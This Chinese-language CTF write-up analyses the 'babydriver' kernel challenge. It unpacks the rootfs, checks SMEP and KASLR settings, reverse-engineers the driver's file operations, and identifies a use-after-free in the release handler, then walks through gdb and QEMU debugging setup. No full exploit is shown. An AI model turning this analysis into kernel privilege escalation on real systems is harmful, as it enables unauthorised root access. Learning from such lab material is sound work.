
启动
1 2 3 4 5 6 mkdir babydrivertar -xf babydriver.tar -C babydriver cd babydriver ./boot.sh
一般情况下可以正常跑起来
题目分析
先查看rootfs.cpio的文件格式:
1
2
file rootfs.cpio rootfs.cpio: gzip compressed data, last modified: Tue Jul 4 08:39:15 2017, max compression, from Unix, original size modulo 2^32 2844672
发现是gzip格式文件,需要先gzip解压再解包cpio:
1
2
mv rootfs.cpio rootfs.cpio.gzgunzip rootfs.cpio.gz
再查看此时的rootfs.cpio文件格式:
1
2
file rootfs.cpio rootfs.cpio: ASCII cpio archive (SVR4 with no CRC)
使用常规cpio解包:
1
2
3
mkdir rootfscd rootfscpio -idmv < ../rootfs.cpio
查看文件系统根目录中的init:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#!/bin/sh mount -t proc none /proc mount -t sysfs none /sys mount -t devtmpfs devtmpfs /dev chown root:root flagchmod 400 flagexec 0</dev/consoleexec 1>/dev/consoleexec 2>/dev/consoleinsmod /lib/modules/4.4.72/babydriver.ko chmod 777 /dev/babydevecho -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n" setsid cttyhack setuidgid 1000 sh umount /proc umount /sys poweroff -d 0 -f
注意到insmod /lib/modules/4.4.72/babydriver.ko
一般来说kernel pwn的题目最终目的都是通过漏洞进行提权然后查看只有root权限才能查看的flag。
漏洞一般就是出现在加载的内核驱动中,一般这种驱动都是出题人故意留有漏洞的。所以这道题的漏洞点很大可能是存在于babydriver.ko中。
查看保护
查看驱动程序保护:
只开启了NX保护。
再看一下QEMU启动参数,发现启动了smep保护,没有开启kaslr
1
2
3
4
5
6
7
8
9
10
11
12
#!/bin/bash qemu-system-x86_64 \ -initrd rootfs.cpio \ -kernel bzImage \ -append 'console=ttyS0 root=/dev/ram oops=panic panic=1' \ -enable-kvm \ -monitor /dev/null \ -m 64M \ --nographic \ -smp cores=1,threads=1 \ -cpu kvm64,+smep
smep:禁止CPU处于ring0执行用户空间代码
代码分析

babydriver_init
alloc_chrdev_region
函数原型:
1 int alloc_chrdev_region (dev_t *dev, unsigned baseminor, unsigned count, const char *name) ;
函数调用:
1 (int )alloc_chrdev_region(&babydev_no, 0LL , 1LL , "babydev" )
向内核申请一个字符设备 的新的主设备号 ,其中副设备号从0开始,设备名称为 babydev,并将申请到的主副设备号存入 babydev_no 全局变量中。
cdev_init
函数原型:
1 void cdev_init (struct cdev *cdev, const struct file_operations *fops) ;
函数调用:
1 cdev_init(&cdev_0, &fops);
注册字符设备,内核使用cdev类型的结构表示字符设备,需要对字符设备的结构进行初始化。
根据传入的file_operations结构体指针设置该设备的各类操作
file_operations中包含大量的函数指针,这些都可以是该设备对应的各类操作
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
struct file_operations { struct module *owner ; loff_t (*llseek) (struct file *, loff_t , int ); ssize_t (*read) (struct file *, char __user *, size_t , loff_t *); ssize_t (*write) (struct file *, const char __user *, size_t , loff_t *); ssize_t (*read_iter) (struct kiocb *, struct iov_iter *); ssize_t (*write_iter) (struct kiocb *, struct iov_iter *); int (*iopoll)(struct kiocb *kiocb, bool spin); int (*iterate) (struct file *, struct dir_context *); int (*iterate_shared) (struct file *, struct dir_context *); __poll_t (*poll) (struct file *, struct poll_table_struct *); long (*unlocked_ioctl) (struct file *, unsigned int , unsigned long ); long (*compat_ioctl) (struct file *, unsigned int , unsigned long ); int (*mmap) (struct file *, struct vm_area_struct *); unsigned long mmap_supported_flags; int (*open) (struct inode *, struct file *); int (*flush) (struct file *, fl_owner_t id); int (*release) (struct inode *, struct file *); int (*fsync) (struct file *, loff_t , loff_t , int datasync); int (*fasync) (int , struct file *, int ); int (*lock) (struct file *, int , struct file_lock *); ssize_t (*sendpage) (struct file *, struct page *, int , size_t , loff_t *, int ); unsigned long (*get_unmapped_area) (struct file *, unsigned long , unsigned long , unsigned long , unsigned long ) ; int (*check_flags)(int ); int (*flock) (struct file *, int , struct file_lock *); ssize_t (*splice_write)(struct pipe_inode_info *, struct file *, loff_t *, size_t , unsigned int ); ssize_t (*splice_read)(struct file *, loff_t *, struct pipe_inode_info *, size_t , unsigned int ); int (*setlease)(struct file *, long , struct file_lock **, void **); long (*fallocate)(struct file *file, int mode, loff_t offset, loff_t len); void (*show_fdinfo)(struct seq_file *m, struct file *f); #ifndef CONFIG_MMU unsigned (*mmap_capabilities)(struct file *); #endif ssize_t (*copy_file_range)(struct file *, loff_t , struct file *, loff_t , size_t , unsigned int ); loff_t (*remap_file_range)(struct file *file_in, loff_t pos_in, struct file *file_out, loff_t pos_out, loff_t len, unsigned int remap_flags); int (*fadvise)(struct file *, loff_t , loff_t , int ); } __randomize_layout;
在babydriver中,只传入了部分操作open、write、read、ioctl、release
struct file_operations 中的 owner 指针是必须指向当前内核模块的指针,可以使用宏定义 THIS_MODULE 来获取该指针。
cdev_add
函数原型:
1 int cdev_add (struct cdev *p, dev_t dev, unsigned count) ;
函数调用:
1 cdev_add(&cdev_0, babydev_no, 1LL );
当cdev设备初始化之后,然后就是告诉内核此设备的设备号
_class_create、device_create
当驱动模块已经将cdev注册进内核之后会执行这部分代码,来将当前设备的设备结点注册进 sysfs 中。
1
2
babydev_class = class_create(THIS_MODULE, "babydev" ); device_create(babydev_class, 0 , babydev_no, 0 , "babydev" );
初始时,init 函数通过调用 class_create 函数创建一个 class 类型的类 ,创建好后的类 存放于sysfs下面,可以在 /sys/class中找到。
之后函数调用 device_create 函数,动态建立逻辑设备 ,对新逻辑设备进行初始化;同时还将其与第一个参数所对应的逻辑类 相关联,并将此逻辑设备加到linux内核系统的设备驱动程序模型中。这样,函数会自动在 /sys/devices/virtual 目录下创建新的逻辑设备目录,并在 /dev 目录下创建与逻辑类 对应的设备文件。
最终实现效果就是,我们便可以在 /dev 中看到该设备。
babydriver_init实现了:
向内核申请一个空闲的设备号
声明一个 cdev 结构体,初始化并绑定设备号
创建新的 struct class,并将该设备号所对应的设备注册进 sysfs
babydriver_exit
释放babydriver_inti中的数据
babyopen
创建了一个babydev_struct结构体,其中包含了device_buf指针和device_buf_len变量
kmem_cache_alloc_trace与kmalloc类似,kmalloc是内核态的函数,跟用户态的malloc相似

babyread
这里v4应该是length
判断device_buf是否为空,如果不为空就将device_buf中的内存拷贝到buffer用户空间。

babywrite
同上,v4表示的是length
判断device_buf是否为空,如果不为空就将用户空间buffter保存到device_buf处的内存中。

babyioctl
babyioctl类似于realloc,先释放device_buf,再申请
此处的kmalloc申请的size可以由我们自己定义
babyrelease
释放device_buf。
只是单纯的释放了device_buf,没有将device_buf这个指针置0,也就是说存在UAF。
调试准备
获取vmlinux
由于题目没有直接给出vmlinux,所以我们需要从bzImage中提取出vmlinux方便我们调试。这里选择使用extract-vmlinux
1 ./extract-vmlinux bzImage > vmlinux
这种方式提取出的vmlinux中都是sub_xxxx形式的函数,是没有符号表的。
提取带有符号表的vmlinux
使用工具
1 sudo pip3 install --upgrade lz4 git+https://github.com/marin-m/vmlinux-to-elf
使用方式
1 2 vmlinux-to-elf bzImage vmlinux
之后解压出来的 vmlinux 就是带符号的,可以正常被 gdb 读取和下断点。
源码编译
查看bzImage的内核版本,下载对应版本的linux kernel源码
1 strings bzImage | grep "gcc"
所以就下载对应的linux4.4.72版本的kernel版本
之后编译的步骤就跟环境搭建部分一致
1
2
make menuconfig make vmlinux -j$(nproc )
如果出现错误就根据错误内容修改对应的.config内容
此时编译出的vmlinux就是带符号的,便于调试
启动调试
一般都是根据脚本进行调试
编写脚本
1 2 3 4 5 6 7 8 9 10 11 12 #include <fcntl.h> #include <stdio.h> #include <stdlib.h> #include <string.h> #include <sys/ioctl.h> #include <sys/wait.h> #include <unistd.h> int main () { int fd1 = open("/dev/babydev" , O_RDWR); return 0 ; }
静态编译脚本,保存到rootfs中准备打包
1 gcc exp.c -static -o rootfs/exp
修改qemu启动脚本
在boot.sh中加入调试的参数
1
2
3
4
5
6
7
8
9
10
11
12
13
#!/bin/bash qemu-system-x86_64 \ -initrd rootfs.cpio \ -kernel bzImage \ -append 'console=ttyS0 root=/dev/ram oops=panic panic=1' \ -enable-kvm \ -monitor /dev/null \ -m 64M \ --nographic \ -smp cores=1,threads=1 \ -cpu kvm64,+smep \ -gdb tcp::1234
打包rootfs.cpio
1
2
cd rootfsfind . | cpio -o --format=newc > ../rootfs.cpio
启动

查看加载的驱动内存地址
在另一个终端开始gdb调试
1
2
3
4
5
6
gdb vmlinux set architecture i386:x86-64target remote :1234 add-symbol-file rootfs/lib/modules/4.4.72/babydriver.ko 0xffffffffc0000000 b babyopen c
